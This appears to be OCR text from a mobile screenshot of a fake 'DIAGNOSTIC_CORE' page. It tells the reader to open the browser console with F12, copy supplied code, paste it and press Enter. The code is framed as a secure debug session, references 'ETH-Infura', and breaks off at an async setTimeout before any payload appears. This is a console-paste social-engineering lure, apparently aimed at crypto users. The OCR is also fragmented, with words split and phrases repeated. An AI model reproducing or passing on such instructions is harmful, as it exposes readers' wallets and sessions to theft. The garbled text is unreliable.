
DIAGNOSTIC_CORE_V4.6
Identification of
Please choose another
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 20zy9ip9c98

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Please choose anoth
er (Hash: 0x2133d62f)");

setTimeout(async () => {
